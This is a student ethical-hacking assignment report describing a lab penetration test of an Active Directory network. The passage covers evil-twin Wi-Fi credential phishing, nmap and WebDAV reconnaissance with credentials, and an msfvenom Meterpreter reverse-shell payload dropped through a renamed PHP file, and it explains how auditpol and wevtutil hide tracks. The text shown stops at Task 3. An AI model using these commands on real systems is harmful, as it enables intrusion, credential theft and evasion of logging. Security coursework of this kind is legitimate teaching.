

**Ethical Hacking**

Year 2 (2025/26), Semester 3

**SCHOOL OF INFOCOMM TECHNOLOGY**

Diploma in Cybersecurity & Digital Forensics

Diploma in Information Technology

**Assignment: Open Assignment on Pen-Testing**

**Duration:**  Weeks 11-16

**Weightage:**  40%

**Individual/Team/Both:**  Both

**Deadline:**  Assignment Report (20%)

Submit to POLITEMall Assignment

**10 Aug 2025, 23:59hrs (Sun)**

Individual Test (20%)

Presentation Session

**Week 16 (30 Jun to 10 Aug 2025)**

|  |  |  |
| --- | --- | --- |
| **Tutorial Group:** | **Team Number:** | **Team Grade** |
| **01** | **1** |  |

**Team members:**

|  |  |  |  |
| --- | --- | --- | --- |
| **No.** | **Student Name** | **Student ID** | **Grade** |
| **1** | **Cedrick Tan Yi Quan** | **S10265863D** |  |
| **2** | **Ng QianZheng Darrius** | **S10267368B** |  |
| **3** | **Tan Jun Rui Javen** | **S10269605H** |  |
| **4** | **Joel Tan** | **S10267388H** |  |

Table of Contents

Introduction 2

Use Case (Scenario) 2

Pen-Test Environment Setup 4

Tools Used 6

Airgeddon 6

Davtest: 6

Chisel: 6

ProxyChains: 7

Mimikatz 7

Impacket Suite: 7

Metasploit: 8

Meterpreter: 8

Msfvenom: 8

SMBClient: 9

Auditpol: 9

Wevtutil: 9

Task Outline 10

Task 0 – Ensuring No Communication between Attacker and V2 10

Task 1 – Gaining Initial Access into Network 11

Task 2 – Reconnaissance and Enumeration of Network 13

Task 3 – Gaining Access to Victim 1 18

Task 4 – Privilege Escalation on Victim 1 21

Task 5 – Reconnaissance and Enumeration on V1 and Tunnelling Attack on V2 25

Task 6 – Silver Ticket Attack 27

Task 7 – Administrator Hash Cracking 32

Task 8 – Data Theft in Victim 1 (Post Exploit) 34

Task 9 – Covering Tracks: Auditpol 37

Task 10 – Data Theft in Victim 2 (Post Exploit) 38

Task 11 – Data Exfiltration on Victim 2 39

Task 12 – Covering Tracks: Wevtutil & Auditpol 41

Task 13 – Data Exfiltration on Victim 1 43

Task 14 – Covering Tracks: Deleting Files Created 45

Task 15 – Persistence 48

Task 16 – Covering Tracks: wevtutil and auditpol 49

Summary 51

Recommendations 51

Enhancing Wireless Network Security 51

Network Segmentation 51

Kerberos Hardening 52

Hardening Public-Facing Services (WebDAV) 52

Citations 53

Appendix 54

Appendix A: Host & Virtual Machines Configuration/Specification 54

Appendix B: Configuration of Active Directory & Network 59

Appendix C: Configuration of Environment 67

Appendix D: Configuration of Services 69

Acknowledgements 78

# Introduction

In this penetration testing assignment conducted by our group, we will be simulating an attack on a small, Active Directory-based corporate network to assess its security posture. To do so, we created our own testing environment, by setting up a total of three machines on VMware Workstation Pro. This includes a Kali Linux machine (Attacker), Windows Server 2019 machine (Victim 1), and lastly a Windows 10 machine (Victim 2). The objective of this penetration testing is to simulate an attack lifecycle, which consists of reconnaissance, scanning, enumeration, exploitation and lastly, command and control.

As part of our penetration testing, we made use of various attack vectors. In our main exploitation, we made use of Wi-Fi Hacking techniques like Evil Twin. We then exploited a vulnerable WebDAV server for initial access to Victim 1, escalated our privileges and performed a network tunnelling attack to Victim 2. Additionally, as part of our post-exploitation done by each member of the group, we also performed credential harvesting, system hacking, data theft and exfiltration, persistence and the clearing of logs.

# Use Case (Scenario)



Our attack consists of 5 main stages. The diagram above shows each individual stage.

Stage 1:

To interact with Victim 1, we have to gain access to the network it is connected to. To do so, we will perform an evil twin attack with a captive portal using airgeddon on the attacker. The wireless access point Victim 1 is connected to, diwndifnriw, is repeatedly sent de-authentication packets and an evil twin network is created. As users connected to diwndifnriw are unable to connect to their wireless access point, they are tricked into connecting to our evil twin network since it has the same SSID as the original wireless access point. They are required to enter the password for the original access point in the captive portal under the guise of a firmware update. As a result, the attacker obtains the password for the original wireless access point Victim 1 is connected to.

Stage 2:

After the attacker gains access to the network, a network scan is performed to identify live hosts. The attacker discovers victim 1 and conducts a detailed Nmap scan of victim 1 to identify open ports and service versions. From the Nmap scan, the attacker is able to identify that Victim 1 is a Windows Server 2019 who is the domain controller of the EH.COM domain.

Hence, the attacker then creates a payload which would allow him to gain a shell of Victim 1’s machine and granting him initial access to the system by exploiting the vulnerable WebDAV server. With the shell now available to the attacker, the attacker then escalates his own privileges, and once again scans the network and perform host and service enumeration.

Stage 3:

Through the scans and enumeration performed, the attacker then discovers another subnet, with another machine connected to this subnet. Hence, the attacker he tries to perform a tunnelling attack to the newly Victim 2. However, the tunnelling attack fails due to the lack of credentials.

Stage 4:

To obtain the credentials required to attack Victim 2, the attacker then performs credential harvesting on Victim 1 and is able to obtain the domain Administrator's hashed password as well as the NTLM hash of Victim 2. With this information, the attacker then launches a silver ticket attack to gain access to Victim 2. The attacker also cracks the administrator’s hash for future use.

Stage 5:

Lastly, the attacker attacks Victim 2, with the information gathered from Victim 1, and performs data theft and exfiltration through a tunnelled attack. The attacker then creates a form of persistence on Victim 1’s machine by making use of the NTFS Alternate Data Stream, so that the attacker can access Victim 1’s machine whenever he wants to.

# Pen-Test Environment Setup



The diagram above shows the Penetration Testing Environment Setup used by our group.

Firstly, the attacker sits in the light blue coloured zone which represents the .10.0 subnet configured using VMnet10 in VMware Workstation Pro. Victim 2 sits in the light red coloured zone which represents the .9.0 subnet configured using VMnet9. Lastly, Victim 1 is configured to be a part of both the .9.0 and .10.0 subnet. Being part of both the red and blue zone, victim 1 sits in the purple zone. In conclusion, the attacker and victim 1 are in the same subnet, victim 1 and victim 2 are in another subnet.

In our Penetration Testing Environment, the attacker launches his attack from a Kali Linux Virtual Machine, with the IP address of 192.168.10.129. The Evil Twin network is a fake network of the mobile hotspot from Javen’s phone, named diwndifnriw. Thereafter, the attacker launches the attack on Victim 1, which is a Windows Server 2019 Virtual Machine, configured with 2 IP addresses, 192.168.10.132 and 192.168.9.10. Through tunnelling, the attacker also attacks Victim 2, which is a Windows 10 Virtual Machine configured with the IP address 192.168.9.20.

With these configurations, we were able to carry out our Penetration Testing using the environment set up successfully.

# Tools Used

## Airgeddon

Airgeddon is a multipurpose shell script used to perform various wireless network attacks. It has various features, and the most important one for this assignment, is that the tool allows us to launch an Evil Twin attack.

The Airgeddon tool can be installed using the following link: <https://www.kali.org/tools/airgeddon>

## Davtest:

The Davtest tool tests WebDAV servers by uploading test executable files. It is often used by penetration testers to determine if the enabled WebDAV service is exploitable. In our assignment, we used this tool to perform reconnaissance on the WebDAV server as well. This allowed us to formulate a plan to exploit the service to gain access to Victim 1.

The davtest tool can be installed by following the instructions in the following link: <https://www.kali.org/tools/davtest>

## Chisel:

Chisel is a tool that is used for TCP/UDP tunnelling over HTTP. This tool is often used by attacker or red teamers to create secret channels between systems, since it can also be used for port forwarding, network pivoting and proxying. The chisel tool works in a client-server model, where the client will initiate the communication with the server. This makes it possible to bypass security mechanisms that block incoming traffic. Chisel is also able to set up reverse tunnels, where the client is inside a compromised network, while the server is controlled by the attacker. The reverse tunnel function of chisel is what we will be using for our tunnelling attack to V2 in our assignment.

The Chisel tool can be downloaded by following the instructions in the following link : <https://www.kali.org/tools/chisel>

## ProxyChains:

ProxyChains is a tool that redirects TCP connections made by applications, through various proxies such as SOCKS4, SOCK5 or HTTP. ProxyChains can work because it hooks onto network-related libc functions in dynamically linked programs through preloaded DLLs and redirects connections through the proxy. In our assignment, we will be using the SOCKS5 proxy, where we will set up a tunnel from Victim 1 to Victim 2 using this proxy.

The ProxyChains tools can be installed by following the instructions in the following link: <https://github.com/haad/proxychains>

## Mimikatz

Mimikatz is a tool used to extract information such as critical information, passwords and credentials from a Windows System’s memory. This tool is often used for credential harvesting to escalate privileges or to move laterally within a network. The Mimikatz tool also incorporates additional modules such as dcsync, which replicates a domain controller to query other domain controllers for information, or the Kerberos, which allows users to create golden or silver tickets. The wide functionality of Mimikatz makes the tools extremely powerful. In our assignment, we will be using the Mimikatz tool to launch a silver ticket attack, and to obtain the domain Administrator’s hash.

More information on Mimikatz and its installation can be found at: [https://www.liquidweb.com/blog/how-to-install-and-use-mimikatz](https://www.liquidweb.com/blog/how-to-install-and-use-mimikatz/)

## Impacket Suite:

Impacket is a collection of python classes that works with network protocols such as the SMB protocol. It also features a wide variety of tools, which provide functionalities in the areas of Remote Code Execution, Kerberos, Windows Secrets, Man-in-the-Middle Attacks, Microsoft SQL. For our assignment, we will be using the psexec and ticketConverter python scripts from the Impacket suite, to perform remote code execution on Victim 2, as well as converting our silver ticket from a .kirbi file into a .ccache file.

The Impacket python scripts can be downloaded from the following link : <https://github.com/fortra/impacket>

## Metasploit:

Metasploit is an opensource penetration testing tool that is used for identifying, and exploiting vulnerabilities in systems. Through a wide range of modules that Metasploit offers, it allows for scanning, exploitation, payload delivery and post- exploitations to be conducted. Our assignment features Metasploit being used to set up listeners to deliver Meterpreter payload to Victim 1, escalate privileges, manage sessions, and perform service enumeration to conduct data theft.

Metasploit framework can be installed through the following link: [https://www.metasploit.com](https://www.metasploit.com/)

## Meterpreter:

Meterpreter is a Metasploit advanced payload that can run an interactive shell on compromised systems for post exploitations activities such as privilege escalation, process migration, network reconnaissance and file operations. Meterpreter runs entirely in memory and injects itself to existing compromised processes. It is able to migrate to other running processes which makes it hard for antivirus to detect. In this assignment, Meterpreter is used to create a session to access Victim 1 when the reverse shell payload is executed on the WebDAV server. Thereafter, we obtain a meterpreter shell, which will allow us to drop into Victim 1’s shell as well. With this tool, we were able to verify privileges and escalate them, perform network reconnaissance, upload tools such as chisel.exe and establish a tunnel to Victim 2.

Meterpreter can be used through downloading Metasploit from the following link: [https://www.metasploit.com](https://www.metasploit.com/)

## Msfvenom:

Msfvenom is a command-line tool that comes with the Metasploit framework. It is used to create various types of payloads through encoding to exploit vulnerabilities in target machines. In the assignment, msfvenom is used to create a reverse shell payload to be placed into our PHP script. By doing so, when the PHP script is executed on the WebDAV server, the reverse shell payload will be executed, allowing us to gain a shell of Victim 1.

Msfvenom comes together with metasploit: [https://www.metasploit.com](https://www.metasploit.com/)

## SMBClient:

SMBClient is a command-line tool used to access and interact with SMB shares on a remote system. It allows the listing of shared folders, downloading and uploading of files and connection of shared resources. SMBClient is often used in penetration testing to identify open SMB shares for any misconfigured or sensitive files that could reveal sensitive information. In our assignment, SMBClient was used to conduct our post exploitation, data exfiltration to connect from our attacker, Kali machine, to out Victim 1 C$ administrative share using EH\Administrator credentials. Once we were connected, SMBClient allows the access to Victim 1’s file systems where we were able to locate sensitive files.

SMBClient can be installed at: <https://linuxsimply.com/ubuntu-samba-client/>

## Auditpol:

Auditpol is a command line tool that is used to view the existing audit policies of a user or computer. However, this tool can be used by attackers to hide his tracks by disabling the audit policies of a computer. When this happens, the actions of the attacker cannot be audited or logged, which makes it hard to determine what exactly the attacker does on the system. In our assignment, auditpol was used to disable Windows auditing so that the post exploitation processes on both Victim 1 and 2 will not be logged which reduces the chances of being detected.

Auditpol is a built-in command and does not need to be downloaded. It is in the System32 folder.

## Wevtutil:

Wevtutil allows us to manage event logs and can be used to clear event logs as part of the track clearing process. It can be used to query, export, configure and clear event logs on a system which is useful for penetration testing and attacks as it removes records of malicious activity. In our assignment wevtutil was used to cover tracks and delete event logs after conducting post exploitations. This helps to remove any traces of the attacker’s activities making forensics investigation more difficult.

Wevtutil is a built in Windows command and does not need to be installed. It is located under the System 32 folder.

# Task Outline

From task 0 to task 5, we will be documenting the steps taken in our main exploitation, to gain access to Victim 1, and thereby performing a tunnelling attack on Victim 2 through Victim 1.

After task 5, all remaining tasks will document the steps taken in each of our member’s post-exploitation.

* Task 6 and 7 — System Hacking and Credential Harvesting by Javen
* Task 8 to 10 — Data Theft and Covering Tracks by Darrius
* Task 11 to 14 — Data Exfiltration and Covering Tracks by Joel
* Task 15 to 16 — Persistence and Covering Tracks by Cedrick

## Task 0 – Ensuring No Communication between Attacker and V2

In this task, we confirm the IP address of the Kali Linux machine, and test for the communication between the attacker and victim 2.



On our Kali Linux machine, we first ran the command ifconfig, to identify our IP address of the machine. As configured for our Pen-Test environment, the IP address of the Kali Linux machine is 192.168.10.129.

Based on the output of the command, we were also able to learn that the IP address of the network Victim 1 is connected to is in the .250.0 subnet.

Next, since we were going to conduct a tunnelling attack, we also ran the command ping 192.168.9.20. The IP address 192.168.9.20 belongs to Victim 2. Hence, based on the output, we are told that the attacker is unable to communicate with Victim 2, since there are no replies from the victim, and both the attacker and victim are in different subnets.

## Task 1 – Gaining Initial Access into Network

For our first task, we gained initial access to the network used by Victim 1 using a Wi-Fi Hacking technique, Evil Twin. In the screenshots below, we will explain the steps taken for us to perform the attack and obtain the password for the original wireless access point Victim 1 is connected to.



When users who are connected to the diwndifnriw network are unable to connect to their Wireless Access Point, they will then be tricked into connecting to the Evil Twin network we created, since it has the same SSID as the original wireless access point.



When the user tries to connect to our Evil Twin network, they will be brought to a captive portal that is disguised as a firmware update. On this page, the victim is prompted to enter the wireless network password of the original access point before they would be able to gain internet access. Since the victim still believes that the Evil Twin network they are connecting to is legitimate, they would then enter the wireless network password.



Once the user clicks submit on the password authentication page, the password that is submitted by the victim is captured by the captive portal, and the packet is sent to the Kali Linux machine, which is saved in the file path, “/root/Password.txt”. By using the command “cat /root/Password.txt”, the attacker would then be able to obtain the password of the original wireless access point.

With this password, the attacker is now able to authenticate himself into the same network that Victim 1 is connected to, where he can perform network scanning and host enumeration.

## Task 2 – Reconnaissance and Enumeration of Network

Now that the attacker has been authenticated into the network used by Victim, our next task is to perform reconnaissance of the network using Network Scans, as well as Host Enumeration to discover additional users that are connected to the network.



After connecting to the network used by victim 1, we run the command ifconfig again to identify the IP address that was given to our Kali Linux machine, which also tells us the subnet used. However, since our assignment is a proof of concept and we have configured the attacker and victim to be in the same subnet, the IP address remains the same. However, in an actual attack, the IP address would be different.

From the screenshot above, we are able to discover that the attacker’s machine is granted an IP address from the .10.0 subnet once it connects to the network.



Hence, our next step is to scan the subnet to discover any other live hosts connected on the same network, which we could then target. Hence, we ran the command “nmap -sn 192.168.10.0/24”, to peform a ping scan on the entire subnet. By performing the scan, we were able to receive a reply from 4 different hosts. However, we know that the IP address 192.168.10.1 is the default gateway of the subnet and 192.168.10.129 is the IP address of the Kali Linux machine, leaving us with 2 unknown IP addresses.



For the IP address 192.168.10.254, we performed a Nmap scan using the command “nmap -sS –A 192.168.10.254”, to perform an aggressive stealth scan which we could use to discover the operating system, services, and their versions.

However, the machine with this IP address had no detectable open ports, which means that there were no active ports or services that we could potentially use to exploit. Hence, there is no point in attacking this IP address since it would not give us any information.



Lastly, we also performed a Nmap scan on the IP address of 192.168.10.132 using the same command, “nmap -sS –A 192.168.10.132”. This time, we were able to discover a few things:

* Notable services and versions including:
  + kerberos-sec (Microsoft Windows Kerberos)
  + ldap (Microsoft Windows Active Directory LDAP, Domain: EH.COM)
  + ssl/http (Microsoft IIS httpd 10.0)
* Operating System of the host on 192.168.10.132 is Microsoft Windows Server 2019
* Hostname: WIN-VICTIM1

From the Nmap scan, we conclude that the host on the 192.168.10.132 IP address is a Windows Server 2019 machine that is serving as an Active Directory, as indicated by services like kerberos and ldap.

Now that we know the credentials for the WebDAV server, we will perform reconnaissance on the WebDAV server to gather information and craft a suitable payload to exploit Victim 1.

Firstly, we ran the following command to check what kind of files the WebDAV server accepts and executes:

davtest -auth AliceTan:sigmaboy123! -quiet -cleanup -url https://192.168.10.132/

* Davtest -> tests WebDAV server by uploading test executable files
* -auth -> supplies HTTP authentication credentials we obtained previously to login to the server
* -quiet -> reduces extra output and shows essential information only
* -cleanup -> automatically deletes the files davtest uploads after testing
* -url -> IP address of the target WebDAV server

From the results obtained through executing the command, we found out that the WebDAV multiple types of files, but not “.exe” files.



Now that we know what kind of files we can upload to the WebDAV server, our next step was to figure out what kind of scripting language the server used, so that we can use the same scripting language to craft a payload. To do so, we ran the command “curl -k -u AliceTan:sigmaboy123! -i https://192.168.10.132/”.

By executing this command, we authenticate ourselves with Alice’s credentials and send a HTTP GET request to the WebDAV server. By doing so, the server replies with a HTTP OK response, and from the response packet, we learnt that the WebDAV server uses PHP scripts. This means that we could write a PHP script to be executed on the server to allow us to exploit the WebDAV server and gain access to Victim 1.



Next, we wanted to find out what kind of methods the WebDAV server allowed. Hence, the next command we ran was “curl -k -u AliceTan:sigmaboy123! -X OPTIONS -i https://192.168.10.132/”.

By running this command, we send a HTTP OPTIONS request to query the server for the HTTP/WebDAV methods it allows. The server then replied with another HTTP OK response, and from the response, and we are told that methods such as MOVE are allowed. This means that we can upload the written PHP script onto the WebDAV server and rename it on the server using the MOVE method. This would then allow us to bypass the file restrictions on the WebDAV server. This concludes our reconnaissance for the WebDAV server.

## Task 3 – Gaining Access to Victim 1

Based on the reconnaissance done on the WebDAV server in task 2, in this task, we will be creating a dropper and a reverse shell payload, that will be uploaded to the WebDAV server to be executed. This will allow our listener to create an active meterpreter session, granting us access to Victim 1’s machine



Next, we proceeded to create the exploit based on what we gathered from performing reconnaissance on the WebDAV server.

Firstly, we created a text file, “phpinfo.txt” which contains a PHP script and will server as a dropper. This script contains the function shell_exec, and the parameter “update.exe”, which is our reverse shell payload we create in the next step. This “.txt” file will then be uploaded to the WebDAV server, where it will be renamed to have a “.php” extension, so that the server will execute the PHP code we wrote when the file is accessed. When this happens, our reverse shell payload will be dropped, and we will be able to obtain a shell of Victim 1.

Hence, the next step is to generate the reverse shell payload using msfvenom. This is done by running the command “msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.129 LPORT=4444 -f exe -o update.exe”. The purpose of the parameters is defined below.

* -p windows/meterpreter/reverse_tcp -> sets the payload type to be a Meterpreter reverse TCP shell for Windows.
* LHOST=192.168.10.129 -> sets the listening host to be the IP address of the Kali Linux machine, so the payload will connect to the machine when the file is executed
* LPORT=4444 -> Our Kali Linux machine will receive connections from the payload through port 4444
* -f exe -> outputs the payload as a Windows Executable
* -o update.exe -> saves the payload as a file called update.exe

This allows us to create a reverse shell payload to be used when the PHP script is executed on the WebDAV server.

Lastly, in our reconnaissance, we are told that “.exe” files cannot be uploaded to the WebDAV server, while file extensions like “.txt” are allowed. Hence, we renamed the file using “mv” and renamed “update.exe” to be “update.txt”.



With our dropper, “phpinfo.txt”, and our reverse shell payload, “update.txt” now created, we then uploaded both files to the WebDAV server, bypassing the file restrictions of the server. Once the files were successfully uploaded to the WebDAV server, we then renamed both text files back to “phpinfo.php” and “update.exe”, so that the dropper can be executed, which will in turn execute our reverse shell payload, allowing us to gain access to Victim 1.



As seen in the screenshot above, we have successfully bypassed the file restrictions on the WebDAV server and uploaded our malicious PHP dropper together with the reverse shell payload.

